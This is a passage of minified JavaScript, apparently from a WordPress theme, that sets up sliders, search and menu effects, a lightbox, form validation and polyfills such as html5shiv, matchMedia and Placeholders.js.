$lcd=$(".mk-lcd-slideshow"),$laptop=$(".mk-laptop-slideshow-shortcode");$lcd.length&&$lcd.find(".mk-lcd-image").fadeIn(),$laptop.length&&$laptop.find(".mk-laptop-image").fadeIn(),$(".js-flexslider").each(function(){($(this).parents(".mk-tabs").length||$(this).parents(".mk-accordion").length)&&$(this).removeData("flexslider");var $this=$(this),$selector=$this.attr("data-selector"),$animation=$this.attr("data-animation"),$easing=$this.attr("data-easing"),$direction=$this.attr("data-direction"),$smoothHeight="true"==$this.attr("data-smoothHeight"),$slideshowSpeed=$this.attr("data-slideshowSpeed"),$animationSpeed=$this.attr("data-animationSpeed"),$controlNav="true"==$this.attr("data-controlNav"),$directionNav="true"==$this.attr("data-directionNav"),$pauseOnHover="true"==$this.attr("data-pauseOnHover"),$isCarousel="true"==$this.attr("data-isCarousel");if(void 0!==$selector)var $selector_class=$selector;else var $selector_class=".mk-flex-slides > li";if(!0===$isCarousel)var $itemWidth=parseInt($this.attr("data-itemWidth")),$itemMargin=parseInt($this.attr("data-itemMargin")),$minItems=parseInt($this.attr("data-minItems")),$maxItems=parseInt($this.attr("data-maxItems")),$move=parseInt($this.attr("data-move"));else var $itemWidth=$itemMargin=$minItems=$maxItems=$move=0;MK.core.loadDependencies([MK.core.path.plugins+"jquery.flexslider.js"],function(){$this.flexslider({selector:$selector_class,animation:$animation,easing:$easing,direction:$direction,smoothHeight:$smoothHeight,slideshow:!isTest,slideshowSpeed:$slideshowSpeed,animationSpeed:$animationSpeed,controlNav:$controlNav,directionNav:$directionNav,pauseOnHover:$pauseOnHover,prevText:"",nextText:"",itemWidth:$itemWidth,itemMargin:$itemMargin,minItems:$minItems,maxItems:$maxItems,move:$move})})})}function indi_header_searchform(){$(".mk-search-trigger").click(function(){setTimeout(function(){$("#mk-ajax-search-input").focus()},500)}),$(".mk-header-toolbar .mk-header-searchform .text-input").on("focus",function(){if($(".mk-header-toolbar .mk-header-searchform .text-input").hasClass("on-close-state"))return $(".mk-header-toolbar .mk-header-searchform .text-input").removeClass("on-close-state").animate({width:"200px"},200),!1}),$(".mk-header-toolbar .mk-header-searchform").click(function(event){event.stopPropagation?event.stopPropagation():window.event&&(window.event.cancelBubble=!0)}),$("html").click(function(){$(this).find(".mk-header-toolbar .mk-header-searchform .text-input").addClass("on-close-state").animate({width:90},300)}),"Edge"===MK.utils.browser.name&&$("#mk-fullscreen-search-input").on("keydown",function(e){13==e.which&&(e.preventDefault(),$("#mk-fullscreen-searchform").submit())})}function indi_hover_events(){"use strict";$(".shopping-cart-header").hover(function(){$(this).find(".mk-shopping-cart-box").stop(!0,!0).fadeIn(250)},function(){$(this).find(".mk-shopping-cart-box").stop(!0,!0).fadeOut(250)}),$(".widget-sub-navigation > ul > li, .widget_nav_menu ul.menu > li, .widget_product_categories ul > .cat-item").each(function(){var $this=$(this),$subLevel=$this.find("ul").first();($this.hasClass("page_item_has_children")||$this.hasClass("menu-item-has-children")||$this.hasClass("cat-parent"))&&($this.on("click",function(){$this.hasClass("toggle-active")?($subLevel.stop(!0,!0).slideUp(700),$this.removeClass("toggle-active")):($subLevel.stop(!0,!0).slideDown(700),$this.addClass("toggle-active"))}),$subLevel.on("click",function(e){e.stopPropagation()}))});$(".mk-fullscreen-trigger").on("click",function(e){$(".mk-fullscreen-search-overlay").addClass("mk-fullscreen-search-overlay-show"),setTimeout(function(){$("#mk-fullscreen-search-input").focus()},300),e.preventDefault()}),$(".mk-fullscreen-close").on("click",function(e){$(".mk-fullscreen-search-overlay").removeClass("mk-fullscreen-search-overlay-show"),e.preventDefault()})}function indi_unfold_footer(){var $this=$("#mk-footer"),$spacer=$("#mk-footer-unfold-spacer"),$footerHeight=$this.outerHeight();window.matchMedia("(max-width: 767px)").matches?$spacer.css("height",0):$this.hasClass("mk-footer-unfold")&&$spacer.css("height",$footerHeight)}function indi_lightbox_init(){$(".mk-lightbox").fancybox({padding:15,margin:15,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,openEffect:"fade",openSpeed:200,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:200,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"none",nextSpeed:350,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"none",prevSpeed:350,prevEasing:"swing",prevMethod:"changeOut",helpers:{media:{},overlay:{locked:!0}},tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"><i><svg class="mk-svg-icon" svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></i></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span><i><svg class="mk-svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M144 505.6c8 0 16-3.2 22.4-8l240-225.6c6.4-6.4 9.6-14.4 9.6-22.4s-3.2-16-9.6-22.4l-240-224c-12.8-12.8-32-12.8-44.8 0s-11.2 32 1.6 44.8l214.4 201.6-216 203.2c-12.8 11.2-12.8 32 0 44.8 6.4 4.8 14.4 8 22.4 8z"/></svg></i></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span><i><svg class="mk-svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M368 505.6c-8 0-16-3.2-22.4-8l-240-225.6c-6.4-6.4-9.6-14.4-9.6-24 0-8 3.2-16 9.6-22.4l240-224c12.8-11.2 33.6-11.2 44.8 1.6 12.8 12.8 11.2 32-1.6 44.8l-214.4 201.6 216 203.2c12.8 11.2 12.8 32 0 44.8-4.8 4.8-14.4 8-22.4 8z"/></svg></i></span></a>',loading:'<div id="fancybox-loading"><div></div></div>'},afterLoad:function(){$("html").addClass("fancybox-lock"),$(".fancybox-wrap").appendTo(".fancybox-overlay")},beforeShow:function(){this.locked=!0}})}function indi_love_post(){"use strict";$("body").on("click",".mk-love-this",function(){var $this=$(this),$id=$this.attr("id");if($this.hasClass("item-loved"))return!1;if($this.hasClass("item-inactive"))return!1;var $sentdata={action:"indi_love_post",post_id:$id};return $.post(ajaxurl,$sentdata,function(data){$this.find(".mk-love-count").html(data),$this.addClass("item-loved")}),$this.addClass("item-inactive"),!1})}function indi_milestone(){"use strict";!isTest&&$.exists(".mk-milestone")&&$(".mk-milestone").each(function(){var $this=$(this),stop_number=$this.find(".milestone-number").attr("data-stop"),animation_speed=parseInt($this.find(".milestone-number").attr("data-speed")),build=function(){$this.hasClass("scroll-animated")||($this.addClass("scroll-animated"),$({countNum:$this.find(".milestone-number").text()}).animate({countNum:stop_number},{duration:animation_speed,easing:"linear",step:function(){$this.find(".milestone-number").text(Math.floor(this.countNum))},complete:function(){$this.find(".milestone-number").text(this.countNum)}}))};MK.utils.isMobile()?build():MK.utils.scrollSpy(this,{position:"bottom",after:build})})}function indi_portfolio_widget(){"use strict";$(".widget_recent_portfolio li").each(function(){$(this).find(".portfolio-widget-thumb").hover(function(){$(this).siblings(".portfolio-widget-info").animate({opacity:1},200)},function(){$(this).siblings(".portfolio-widget-info").animate({opacity:0},200)})})}function indi_skill_meter(){"use strict";$.exists(".mk-skill-meter")&&(MK.utils.isMobile()?$(".mk-skill-meter .progress-outer").each(function(){var $this=$(this);$this.hasClass("scroll-animated")||($this.addClass("scroll-animated"),$this.css({width:$(this).attr("data-width")+"%"}))}):$(".mk-skill-meter .progress-outer").each(function(){var $this=$(this),build=function(){$this.hasClass("scroll-animated")||($this.addClass("scroll-animated"),$this.animate({width:$this.attr("data-width")+"%"},2e3))};MK.utils.scrollSpy(this,{position:"bottom",after:build})}))}function addClass(tag,className){tag.className+=" "+className}function removeClass(tag,className){tag.className=tag.className.replace(new RegExp(className,"g"),"")}function validateEmail(input,invalidClassName){var value=input.value.trim();return(input.required||value.length>0)&&!/^([a-z0-9_\.\-\+]+)@([\da-z\.\-]+)\.([a-z\.]{2,63})$/i.test(value)?(invalidClassName&&addClass(input,invalidClassName),!1):(invalidClassName&&removeClass(input,invalidClassName),!0)}function validateText(input,invalidClassName){var value=input.value.trim();return input.required&&0===value.length?(invalidClassName&&addClass(input,invalidClassName),!1):(invalidClassName&&removeClass(input,invalidClassName),!0)}function product_loop_add_cart(){var $body=$("body");$body.on("click",".add_to_cart_button",function(){var $holder=$(this).parents(".product:eq(0)"),$i=$holder.find(".product-loading-icon");$holder.addClass("adding-to-cart").removeClass("added-to-cart"),$i.html('<svg class="mk-svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M437.011 74.99c-46.326-46.328-110.318-74.99-181.011-74.99-109.744 0-203.345 69.064-239.749 166.094l59.938 22.477c27.302-72.773 97.503-124.571 179.811-124.571 53.02 0 101.01 21.5 135.753 56.247l-71.753 71.753h192v-192l-74.989 74.99zm-181.011 373.01c-53.02 0-101.013-21.496-135.756-56.244l71.756-71.756h-192v192l74.997-74.997c46.323 46.331 110.309 74.997 181.003 74.997 109.745 0 203.346-69.064 239.75-166.094l-59.938-22.477c-27.302 72.773-97.503 124.571-179.812 124.571z"/></svg>')}),$body.bind("added_to_cart",function(){var $holder=$(".adding-to-cart"),$i=$holder.find(".product-loading-icon");$holder.removeClass("adding-to-cart").addClass("added-to-cart"),$i.html('<svg class="mk-svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 64l-240 240-112-112-80 80 192 192 320-320z"/></svg>')})}var MK={api:{},ui:{},component:{}};window.MK=MK,window.elementQuery=function(){var queryMatchers={"min-width":function(element,value,units){var el=element,px=convertToPx(el,value,units);return value&&el&&el.offsetWidth>=px},"max-width":function(element,value,units){var el=element,px=convertToPx(el,value,units);return value&&el&&el.offsetWidth<px}
},classNameForRules=function(rules){for(var name="query",i=0,len=rules.length;i<len;i++)name+="_"+rules[i].property+"_"+rules[i].value+rules[i].units;return name},convertToPx=function(element,value,units){switch(units){case"px":return value;case"em":return value*getEmSize(element);case"rem":return value*getEmSize();case"vw":return value*document.documentElement.clientWidth/100;case"vh":return value*document.documentElement.clientHeight/100;case"vmin":case"vmax":var vw=document.documentElement.clientWidth/100,vh=document.documentElement.clientHeight/100;return value*(0,Math["vmin"===units?"min":"max"])(vw,vh);default:return value}},getEmSize=function(element){return element||(element=document.documentElement),window.getComputedStyle?parseFloat(getComputedStyle(element).fontSize)||16:16},elementMatchesRules=function(element,rules){for(var i=rules.length-1;i>-1;i--){var rule=rules[i],matcher=queryMatchers[rule.property];if(matcher&&!matcher(element,rule.value,rule.units))return!1}return!0},loader={loadStyleSheets:function(sheets,callback){for(var completed=0,i=0,len=sheets.length;i<len;i++)this.loadStyleSheet(sheets[i],function(){(completed+=1)===len&&callback&&callback()})},loadStyleSheet:function(sheet,callback){if("STYLE"===sheet.ownerNode.nodeName&&"js-media-query-css"===sheet.ownerNode.id){var result=elementQuery.parser.parseStyleText(sheet.ownerNode.innerHTML);sheet.ownerNode.innerHTML+=result.newCss,elementQuery.queries=elementQuery.queries.concat(result.queries),callback&&callback()}}},elementQuery={autoInit:!0,init:function(){var evaluated=!1;this.loader.loadStyleSheets(document.styleSheets,function(){evaluated=!0,elementQuery.evaluateQueries()}),evaluated||elementQuery.evaluateQueries()},evaluateQueries:function(context){context=context||document;for(var queries=this.queries,i=0,len=queries.length;i<len;i++)for(var elements=context.querySelectorAll(queries[i].selector),j=0;j<elements.length;j++){var element=elements[j];elementMatchesRules(element,queries[i].rules)?element.classList.add(queries[i].className):element.classList.remove(queries[i].className)}},queryMatchers:queryMatchers,queries:[],classNameForRules:classNameForRules,loader:loader};return window.addEventListener("resize",function(){elementQuery.evaluateQueries()},!1),window.addEventListener("load",function(){elementQuery.autoInit&&(elementQuery.init(),setTimeout(function(){elementQuery.evaluateQueries()},1e3))}),elementQuery}(),function(elementQuery){var STATEMENT_END_OR_START_PATTERN=/\s*(?:(\})|(@\S+\s+[^;{]+;)|(?:([^{}]+)\{))/g,QUERY_PATTERN=/:media\s*\(([^)]*)\)/g,QUERY_RULES_PATTERN=/\(?([^\s:]+):\s*(\d+(?:\.\d+)?)(px|em|rem|vw|vh|vmin|vmax)\)?/g,WHITESPACE_PATTERN=/^\s*$/;elementQuery.parser={parseStyleText:function(styleText){var newText="",queries=[];return this.parseText(styleText,{mediaQuery:function(selector){newText+="\n"+selector+"{"},endMediaQuery:function(){newText+="\n}"},rule:function(selector,properties){for(var i=0,len=selector.length;i<len;i++){for(var single=selector[i],selectorSoFar="",j=0,lenj=single.length;j<lenj;j+=2){selectorSoFar+=single[j];var rules=single[j+1];if(rules){var queryClass=elementQuery.classNameForRules(rules);queries.push({selector:selectorSoFar,rules:rules,className:queryClass}),selectorSoFar+="."+queryClass}}newText+=selectorSoFar+(i<len-1?",":"")}newText+=" {"+properties+"}"}}),{queries:queries,newCss:newText}},parseText:function(styleText,callbacks){callbacks=callbacks||{};for(var text=styleText.replace(/(\/\*)[\s\S]*?(\*\/)/g,"");match=STATEMENT_END_OR_START_PATTERN.exec(text);)if(match[1])callbacks.endMediaQuery&&callbacks.endMediaQuery();else{var selector=match[3];if(selector)if("@media"===selector.slice(0,6))callbacks.mediaQuery&&callbacks.mediaQuery(selector);else{var closingIndex=text.indexOf("}",match.index);if("@"!==selector[0]){var content=text.slice(match.index+match[0].length,closingIndex);this.parseRule(selector,content,callbacks.rule)}STATEMENT_END_OR_START_PATTERN.lastIndex=closingIndex+1}}},parseRule:function(selector,content,callback){var parsedSelector=this.parseSelector(selector);parsedSelector&&callback&&callback(parsedSelector,content)},parseSelector:function(selector){for(var parsed=[],parts=selector.split(","),i=0,len=parts.length;i<len;i++){var result=this.parseSingleSelector(parts[i]);result.length>1&&parsed.push(result)}return parsed.length?parsed:null},parseSingleSelector:function(selector){for(var parsed=[],lastIndex=0;queryMatch=QUERY_PATTERN.exec(selector);){var selectorChunk=selector.slice(lastIndex,queryMatch.index);lastIndex=QUERY_PATTERN.lastIndex;var queryData=this.parseQuery(queryMatch[1]);parsed.push(selectorChunk),parsed.push(queryData)}var remaining=selector.slice(lastIndex);return WHITESPACE_PATTERN.test(remaining)||parsed.push(remaining),QUERY_PATTERN.lastIndex=0,parsed},parseQuery:function(queryString){for(var ruleMatch,rules=[];ruleMatch=QUERY_RULES_PATTERN.exec(queryString);)rules.push({property:ruleMatch[1],value:parseFloat(ruleMatch[2]),units:ruleMatch[3]});return rules}}}(elementQuery),function($){"use strict";$.exists=function(selector){return $(selector).length>0},$.getCachedScript=function(url){var options={dataType:"script",cache:!0,url:url};return $.ajax(options)},$.fn.indi_imagesLoaded=function(){var $imgs=this.find('img[src!=""]');if(!$imgs.length)return $.Deferred().resolve().promise();var dfds=[];return $imgs.each(function(){var dfd=$.Deferred();dfds.push(dfd);var img=new Image;img.onload=function(){dfd.resolve()},img.onerror=function(){dfd.resolve()},img.src=this.src}),$.when.apply($,dfds)}}(jQuery),function(){function resetTriggers(element){var triggers=element.__resizeTriggers__,expand=triggers.firstElementChild,contract=triggers.lastElementChild,expandChild=expand.firstElementChild;contract.scrollLeft=contract.scrollWidth,contract.scrollTop=contract.scrollHeight,expandChild.style.width=expand.offsetWidth+1+"px",expandChild.style.height=expand.offsetHeight+1+"px",expand.scrollLeft=expand.scrollWidth,expand.scrollTop=expand.scrollHeight}function checkTriggers(element){return element.offsetWidth!=element.__resizeLast__.width||element.offsetHeight!=element.__resizeLast__.height}function scrollListener(e){var element=this;resetTriggers(this),this.__resizeRAF__&&cancelFrame(this.__resizeRAF__),this.__resizeRAF__=requestFrame(function(){checkTriggers(element)&&(element.__resizeLast__.width=element.offsetWidth,element.__resizeLast__.height=element.offsetHeight,element.__resizeListeners__.forEach(function(fn){fn.call(element,e)}))})}function createStyles(){if(!stylesCreated){var css=(animationKeyframes||"")+".resize-triggers { "+(animationStyle||"")+'visibility: hidden; opacity: 0; } .resize-triggers, .resize-triggers > div, .contract-trigger:before { content: " "; display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; } .resize-triggers > div { background: #eee; overflow: auto; } .contract-trigger:before { width: 200%; height: 200%; }',head=document.head||document.getElementsByTagName("head")[0],style=document.createElement("style");style.type="text/css",style.styleSheet?style.styleSheet.cssText=css:style.appendChild(document.createTextNode(css)),head.appendChild(style),stylesCreated=!0}}var attachEvent=document.attachEvent,stylesCreated=!1;if(!attachEvent){var requestFrame=function(){var raf=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(fn){return window.setTimeout(fn,20)};return function(fn){return raf(fn)}}(),cancelFrame=function(){var cancel=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.clearTimeout;return function(id){return cancel(id)}}(),animation=!1,keyframeprefix="",animationstartevent="animationstart",domPrefixes="Webkit Moz O ms".split(" "),startEvents="webkitAnimationStart animationstart oAnimationStart MSAnimationStart".split(" "),pfx="",elm=document.createElement("fakeelement");if(void 0!==elm.style.animationName&&(animation=!0),!1===animation)for(var i=0;i<domPrefixes.length;i++)if(void 0!==elm.style[domPrefixes[i]+"AnimationName"]){pfx=domPrefixes[i],pfx+"Animation",keyframeprefix="-"+pfx.toLowerCase()+"-",animationstartevent=startEvents[i],animation=!0;break}var animationName="resizeanim",animationKeyframes="@"+keyframeprefix+"keyframes "+animationName+" { from { opacity: 0; } to { opacity: 0; } } ",animationStyle=keyframeprefix+"animation: 1ms "+animationName+"; "}window.addResizeListener=function(element,fn){attachEvent?element.attachEvent("onresize",fn):(element.__resizeTriggers__||("static"==getComputedStyle(element).position&&(element.style.position="relative"),createStyles(),element.__resizeLast__={},element.__resizeListeners__=[],(element.__resizeTriggers__=document.createElement("div")).className="resize-triggers",element.__resizeTriggers__.innerHTML='<div class="expand-trigger"><div></div></div><div class="contract-trigger"></div>',element.appendChild(element.__resizeTriggers__),resetTriggers(element),element.addEventListener("scroll",scrollListener,!0),animationstartevent&&element.__resizeTriggers__.addEventListener(animationstartevent,function(e){e.animationName==animationName&&resetTriggers(element)})),element.__resizeListeners__.push(fn))},window.removeResizeListener=function(element,fn){attachEvent?element.detachEvent("onresize",fn):(element.__resizeListeners__.splice(element.__resizeListeners__.indexOf(fn),1),element.__resizeListeners__.length||(element.removeEventListener("scroll",scrollListener),element.__resizeTriggers__=!element.removeChild(element.__resizeTriggers__)))}}(),function(window,document){function addStyleSheet(ownerDocument,cssText){var p=ownerDocument.createElement("p"),parent=ownerDocument.getElementsByTagName("head")[0]||ownerDocument.documentElement;return p.innerHTML="x<style>"+cssText+"</style>",parent.insertBefore(p.lastChild,parent.firstChild)}function getElements(){var elements=html5.elements;return"string"==typeof elements?elements.split(" "):elements}function addElements(newElements,ownerDocument){var elements=html5.elements;"string"!=typeof elements&&(elements=elements.join(" ")),"string"!=typeof newElements&&(newElements=newElements.join(" ")),html5.elements=elements+" "+newElements,shivDocument(ownerDocument)}function getExpandoData(ownerDocument){var data=expandoData[ownerDocument[expando]];return data||(data={},expanID++,ownerDocument[expando]=expanID,expandoData[expanID]=data),data}function createElement(nodeName,ownerDocument,data){if(ownerDocument||(ownerDocument=document),supportsUnknownElements)return ownerDocument.createElement(nodeName);data||(data=getExpandoData(ownerDocument));var node;return node=data.cache[nodeName]?data.cache[nodeName].cloneNode():saveClones.test(nodeName)?(data.cache[nodeName]=data.createElem(nodeName)).cloneNode():data.createElem(nodeName),!node.canHaveChildren||reSkip.test(nodeName)||node.tagUrn?node:data.frag.appendChild(node)}function createDocumentFragment(ownerDocument,data){if(ownerDocument||(ownerDocument=document),supportsUnknownElements)return ownerDocument.createDocumentFragment();data=data||getExpandoData(ownerDocument);for(var clone=data.frag.cloneNode(),i=0,elems=getElements(),l=elems.length;i<l;i++)clone.createElement(elems[i]);return clone}function shivMethods(ownerDocument,data){data.cache||(data.cache={},data.createElem=ownerDocument.createElement,data.createFrag=ownerDocument.createDocumentFragment,data.frag=data.createFrag()),ownerDocument.createElement=function(nodeName){return html5.shivMethods?createElement(nodeName,ownerDocument,data):data.createElem(nodeName)},ownerDocument.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+getElements().join().replace(/[\w\-:]+/g,function(nodeName){return data.createElem(nodeName),data.frag.createElement(nodeName),'c("'+nodeName+'")'})+");return n}")(html5,data.frag)}function shivDocument(ownerDocument){ownerDocument||(ownerDocument=document);var data=getExpandoData(ownerDocument);return!html5.shivCSS||supportsHtml5Styles||data.hasCSS||(data.hasCSS=!!addStyleSheet(ownerDocument,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),supportsUnknownElements||shivMethods(ownerDocument,data),ownerDocument}var supportsHtml5Styles,supportsUnknownElements,options=window.html5||{},reSkip=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,saveClones=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,expando="_html5shiv",expanID=0,expandoData={};!function(){try{var a=document.createElement("a");a.innerHTML="<xyz></xyz>",supportsHtml5Styles="hidden"in a,supportsUnknownElements=1==a.childNodes.length||function(){document.createElement("a");var frag=document.createDocumentFragment();return void 0===frag.cloneNode||void 0===frag.createDocumentFragment||void 0===frag.createElement}()}catch(e){supportsHtml5Styles=!0,supportsUnknownElements=!0}}();var html5={elements:options.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:"3.7.3",shivCSS:!1!==options.shivCSS,supportsUnknownElements:supportsUnknownElements,shivMethods:!1!==options.shivMethods,type:"default",shivDocument:shivDocument,createElement:createElement,createDocumentFragment:createDocumentFragment,addElements:addElements};window.html5=html5,shivDocument(document),"object"==typeof module&&module.exports&&(module.exports=html5)}("undefined"!=typeof window?window:this,document),window.matchMedia||(window.matchMedia=function(){"use strict";var styleMedia=window.styleMedia||window.media;if(!styleMedia){var style=document.createElement("style"),script=document.getElementsByTagName("script")[0],info=null;style.type="text/css",style.id="matchmediajs-test",script.parentNode.insertBefore(style,script),info="getComputedStyle"in window&&window.getComputedStyle(style,null)||style.currentStyle,styleMedia={matchMedium:function(media){var text="@media "+media+"{ #matchmediajs-test { width: 1px; } }";return style.styleSheet?style.styleSheet.cssText=text:style.textContent=text,"1px"===info.width}}}return function(media){return{matches:styleMedia.matchMedium(media||"all"),media:media||"all"}}}()),function(global){"use strict";function noop(){}function safeActiveElement(){try{return document.activeElement}catch(err){}}function inArray(arr,item){for(var i=0,len=arr.length;i<len;i++)if(arr[i]===item)return!0;return!1}function addEventListener(elem,event,fn){return elem.addEventListener?elem.addEventListener(event,fn,!1):elem.attachEvent?elem.attachEvent("on"+event,fn):void 0}function moveCaret(elem,index){var range;elem.createTextRange?(range=elem.createTextRange(),range.move("character",index),range.select()):elem.selectionStart&&(elem.focus(),elem.setSelectionRange(index,index))}function changeType(elem,type){try{return elem.type=type,!0}catch(e){return!1}}function handleElem(node,callback){if(node&&node.getAttribute(ATTR_CURRENT_VAL))callback(node);else for(var elem,handleInputs=node?node.getElementsByTagName("input"):inputs,handleTextareas=node?node.getElementsByTagName("textarea"):textareas,handleInputsLength=handleInputs?handleInputs.length:0,handleTextareasLength=handleTextareas?handleTextareas.length:0,len=handleInputsLength+handleTextareasLength,i=0;i<len;i++)elem=i<handleInputsLength?handleInputs[i]:handleTextareas[i-handleInputsLength],callback(elem)}function disablePlaceholders(node){handleElem(node,hidePlaceholder)}function enablePlaceholders(node){handleElem(node,showPlaceholder)}function hidePlaceholder(elem,keydownValue){var valueChanged=!!keydownValue&&elem.value!==keydownValue,isPlaceholderValue=elem.value===elem.getAttribute(ATTR_CURRENT_VAL);if((valueChanged||isPlaceholderValue)&&"true"===elem.getAttribute(ATTR_ACTIVE)){elem.removeAttribute(ATTR_ACTIVE),elem.value=elem.value.replace(elem.getAttribute(ATTR_CURRENT_VAL),""),elem.className=elem.className.replace(classNameRegExp,"");var maxLength=elem.getAttribute(ATTR_MAXLENGTH);parseInt(maxLength,10)>=0&&(elem.setAttribute("maxLength",maxLength),elem.removeAttribute(ATTR_MAXLENGTH));var type=elem.getAttribute(ATTR_INPUT_TYPE);return type&&(elem.type=type),!0}return!1}function showPlaceholder(elem){var val=elem.getAttribute(ATTR_CURRENT_VAL);if(""===elem.value&&val){elem.setAttribute(ATTR_ACTIVE,"true"),elem.value=val,elem.className+=" "+placeholderClassName;elem.getAttribute(ATTR_MAXLENGTH)||(elem.setAttribute(ATTR_MAXLENGTH,elem.maxLength),elem.removeAttribute("maxLength"));return elem.getAttribute(ATTR_INPUT_TYPE)?elem.type="text":"password"===elem.type&&changeType(elem,"text")&&elem.setAttribute(ATTR_INPUT_TYPE,"password"),!0}return!1}function makeFocusHandler(elem){return function(){hideOnInput&&elem.value===elem.getAttribute(ATTR_CURRENT_VAL)&&"true"===elem.getAttribute(ATTR_ACTIVE)?moveCaret(elem,0):hidePlaceholder(elem)}}function makeBlurHandler(elem){return function(){showPlaceholder(elem)}}function makeSubmitHandler(form){return function(){disablePlaceholders(form)}}function makeKeydownHandler(elem){return function(e){if(keydownVal=elem.value,"true"===elem.getAttribute(ATTR_ACTIVE)&&keydownVal===elem.getAttribute(ATTR_CURRENT_VAL)&&inArray(badKeys,e.keyCode))return e.preventDefault&&e.preventDefault(),!1}}function makeKeyupHandler(elem){return function(){hidePlaceholder(elem,keydownVal),""===elem.value&&(elem.blur(),moveCaret(elem,0))}}function makeClickHandler(elem){return function(){elem===safeActiveElement()&&elem.value===elem.getAttribute(ATTR_CURRENT_VAL)&&"true"===elem.getAttribute(ATTR_ACTIVE)&&moveCaret(elem,0)}}function newElement(elem){var form=elem.form;form&&"string"==typeof form&&(form=document.getElementById(form),form.getAttribute(ATTR_FORM_HANDLED)||(addEventListener(form,"submit",makeSubmitHandler(form)),form.setAttribute(ATTR_FORM_HANDLED,"true"))),addEventListener(elem,"focus",makeFocusHandler(elem)),addEventListener(elem,"blur",makeBlurHandler(elem)),hideOnInput&&(addEventListener(elem,"keydown",makeKeydownHandler(elem)),addEventListener(elem,"keyup",makeKeyupHandler(elem)),addEventListener(elem,"click",makeClickHandler(elem))),elem.setAttribute(ATTR_EVENTS_BOUND,"true"),elem.setAttribute(ATTR_CURRENT_VAL,placeholder),(hideOnInput||elem!==safeActiveElement())&&showPlaceholder(elem)}var test=document.createElement("input"),nativeSupport=void 0!==test.placeholder;if(global.Placeholders={nativeSupport:nativeSupport,disable:nativeSupport?noop:disablePlaceholders,enable:nativeSupport?noop:enablePlaceholders},!nativeSupport){var keydownVal,validTypes=["text","search","url","tel","email","password","number","textarea"],badKeys=[27,33,34,35,36,37,38,39,40,8,46],placeholderClassName="placeholdersjs",classNameRegExp=new RegExp("(?:^|\\s)"+placeholderClassName+"(?!\\S)"),ATTR_CURRENT_VAL="data-placeholder-value",ATTR_ACTIVE="data-placeholder-active",ATTR_INPUT_TYPE="data-placeholder-type",ATTR_FORM_HANDLED="data-placeholder-submit",ATTR_EVENTS_BOUND="data-placeholder-bound",ATTR_MAXLENGTH="data-placeholder-maxlength",head=document.getElementsByTagName("head")[0],root=document.documentElement,Placeholders=global.Placeholders,inputs=document.getElementsByTagName("input"),textareas=document.getElementsByTagName("textarea"),hideOnInput="false"===root.getAttribute("data-placeholder-focus"),liveUpdates="false"!==root.getAttribute("data-placeholder-live"),styleElem=document.createElement("style");styleElem.type="text/css";var styleRules=document.createTextNode("."+placeholderClassName+" {color:#ccc;}");styleElem.styleSheet?styleElem.styleSheet.cssText=styleRules.nodeValue:styleElem.appendChild(styleRules),head.insertBefore(styleElem,head.firstChild);for(var placeholder,elem,i=0,len=inputs.length+textareas.length;i<len;i++)elem=i<inputs.length?inputs[i]:textareas[i-inputs.length],(placeholder=elem.attributes.placeholder)&&(placeholder=placeholder.nodeValue)&&inArray(validTypes,elem.type)&&newElement(elem);var timer=setInterval(function(){for(var 